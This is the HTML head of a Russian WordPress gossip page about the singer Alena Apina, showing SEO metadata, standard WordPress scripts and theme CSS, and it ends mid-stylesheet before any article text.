

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://showbiz-life.ru/lichnaya-jizn-alenu-apinoy/
body_size: 38133
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    
<!-- SEO от Rank Math - https://rankmath.com/ -->
<title>Алена Апина: биография, личная жизнь, дети, муж (фото)</title>
<meta name="description" content="Алена Апина: биография, личная жизнь, дети, муж (фото). Интересные факты и подробности жизни известной певицы - последние новости 2018."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://showbiz-life.ru/lichnaya-jizn-alenu-apinoy/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Алена Апина: биография, личная жизнь, дети, муж (фото)" />
<meta property="og:description" content="Алена Апина: биография, личная жизнь, дети, муж (фото). Интересные факты и подробности жизни известной певицы - последние новости 2018." />
<meta property="og:url" content="https://showbiz-life.ru/lichnaya-jizn-alenu-apinoy/" />
<meta property="article:tag" content="Алена Апина" />
<meta property="article:tag" content="Биография" />
<meta property="article:tag" content="Личная жизнь" />
<meta property="article:section" content="Личная жизнь российских звезд" />
<meta property="og:updated_time" content="2018-10-21T22:11:22+03:00" />
<meta property="og:image" content="https://showbiz-life.ru/wp-content/uploads/apina-2.jpg" />
<meta property="og:image:secure_url" content="https://showbiz-life.ru/wp-content/uploads/apina-2.jpg" />
<meta property="og:image:width" content="664" />
<meta property="og:image:height" content="443" />
<meta property="og:image:alt" content="Алена Апина: биография, личная жизнь, семья, фото" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2018-10-20T22:39:06+03:00" />
<meta property="article:modified_time" content="2018-10-21T22:11:22+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Алена Апина: биография, личная жизнь, дети, муж (фото)" />
<meta name="twitter:description" content="Алена Апина: биография, личная жизнь, дети, муж (фото). Интересные факты и подробности жизни известной певицы - последние новости 2018." />
<meta name="twitter:image" content="https://showbiz-life.ru/wp-content/uploads/apina-2.jpg" />
<meta name="twitter:label1" content="Автор" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Время чтения" />
<meta name="twitter:data2" content="Меньше минуты" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://showbiz-life.ru/#person","name":"admin"},{"@type":"WebSite","@id":"https://showbiz-life.ru/#website","url":"https://showbiz-life.ru","name":"admin","publisher":{"@id":"https://showbiz-life.ru/#person"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://showbiz-life.ru/wp-content/uploads/apina-2.jpg","url":"https://showbiz-life.ru/wp-content/uploads/apina-2.jpg","width":"664","height":"443","inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://showbiz-life.ru/lichnaya-jizn-alenu-apinoy/#webpage","url":"https://showbiz-life.ru/lichnaya-jizn-alenu-apinoy/","name":"\u0410\u043b\u0435\u043d\u0430 \u0410\u043f\u0438\u043d\u0430: \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f, \u043b\u0438\u0447\u043d\u0430\u044f \u0436\u0438\u0437\u043d\u044c, \u0434\u0435\u0442\u0438, \u043c\u0443\u0436 (\u0444\u043e\u0442\u043e)","datePublished":"2018-10-20T22:39:06+03:00","dateModified":"2018-10-21T22:11:22+03:00","isPartOf":{"@id":"https://showbiz-life.ru/#website"},"primaryImageOfPage":{"@id":"https://showbiz-life.ru/wp-content/uploads/apina-2.jpg"},"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://showbiz-life.ru/author/mekka7771/","name":"admin","url":"https://showbiz-life.ru/author/mekka7771/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8128ffeb8402112b1fd460e982538482?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8128ffeb8402112b1fd460e982538482?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"ru-RU"}},{"@type":"BlogPosting","headline":"\u0410\u043b\u0435\u043d\u0430 \u0410\u043f\u0438\u043d\u0430: \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f, \u043b\u0438\u0447\u043d\u0430\u044f \u0436\u0438\u0437\u043d\u044c, \u0434\u0435\u0442\u0438, \u043c\u0443\u0436 (\u0444\u043e\u0442\u043e)","datePublished":"2018-10-20T22:39:06+03:00","dateModified":"2018-10-21T22:11:22+03:00","articleSection":"\u041b\u0438\u0447\u043d\u0430\u044f \u0436\u0438\u0437\u043d\u044c \u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0438\u0445 \u0437\u0432\u0435\u0437\u0434","author":{"@id":"https://showbiz-life.ru/author/mekka7771/","name":"admin"},"publisher":{"@id":"https://showbiz-life.ru/#person"},"description":"\u0410\u043b\u0435\u043d\u0430 \u0410\u043f\u0438\u043d\u0430: \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f, \u043b\u0438\u0447\u043d\u0430\u044f \u0436\u0438\u0437\u043d\u044c, \u0434\u0435\u0442\u0438, \u043c\u0443\u0436 (\u0444\u043e\u0442\u043e). \u0418\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u0444\u0430\u043a\u0442\u044b \u0438 \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0441\u0442\u0438 \u0436\u0438\u0437\u043d\u0438 \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e\u0439 \u043f\u0435\u0432\u0438\u0446\u044b - \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 2018.","name":"\u0410\u043b\u0435\u043d\u0430 \u0410\u043f\u0438\u043d\u0430: \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f, \u043b\u0438\u0447\u043d\u0430\u044f \u0436\u0438\u0437\u043d\u044c, \u0434\u0435\u0442\u0438, \u043c\u0443\u0436 (\u0444\u043e\u0442\u043e)","@id":"https://showbiz-life.ru/lichnaya-jizn-alenu-apinoy/#richSnippet","isPartOf":{"@id":"https://showbiz-life.ru/lichnaya-jizn-alenu-apinoy/#webpage"},"image":{"@id":"https://showbiz-life.ru/wp-content/uploads/apina-2.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://showbiz-life.ru/lichnaya-jizn-alenu-apinoy/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO плагин -->

<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/showbiz-life.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://showbiz-life.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://showbiz-life.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3'  media='all' />
<link rel='stylesheet' id='expert-review-style-css' href='https://showbiz-life.ru/wp-content/plugins/expert-review/assets/public/css/styles.min.css?ver=1.8.0'  media='all' />
<link rel='stylesheet' id='bodhi-svgs-attachment-css' href='https://showbiz-life.ru/wp-content/plugins/svg-support/css/svgs-attachment.css?ver=6.4.7'  media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://showbiz-life.ru/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.2'  media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background: #be499f;
	border: 1px solid #be499f;
}

</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://showbiz-life.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://showbiz-life.ru/wp-content/themes/root/assets/css/style.min.css?ver=3.1.2'  media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css' href='https://showbiz-life.ru/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.9'  media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 160px;height: 200px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 150px;height: 150px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 150px;}.yarpp-thumbnail-default > img {min-height: 150px;min-width: 150px;}
</style>
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.4.7'  media='all' />
<link rel='stylesheet' id='root-style-child-css' href='https://showbiz-life.ru/wp-content/themes/root_child/style.css?ver=6.4.7'  media='all' />
<script type="text/javascript" src="https://showbiz-life.ru/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js?ver=1.0.1" id="bodhi-dompurify-library-js"></script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-content/plugins/svg-support/js/min/svgs-inline-min.js?ver=1.0.1" id="bodhi_svg_inline-js"></script>
<script type="text/javascript" id="bodhi_svg_inline-js-after">
/* <![CDATA[ */
cssTarget="img.style-svg";ForceInlineSVGActive="false";frontSanitizationEnabled="on";
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://showbiz-life.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://showbiz-life.ru/wp-json/wp/v2/posts/26530" /><link rel="alternate" type="application/json+oembed" href="https://showbiz-life.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshowbiz-life.ru%2Flichnaya-jizn-alenu-apinoy%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://showbiz-life.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshowbiz-life.ru%2Flichnaya-jizn-alenu-apinoy%2F&#038;format=xml" />

<script type="text/javascript">
	function addHandler(object, event, handler) {
		if (typeof object.addEventListener != 'undefined') 
			object.addEventListener(event, handler, false);
		else
			if (typeof object.attachEvent != 'undefined')
				object.attachEvent('on' + event, handler);
			else 
				throw 'Incompatible browser';
	}
</script>
<style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:19px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#e276e8}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#e276e8}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
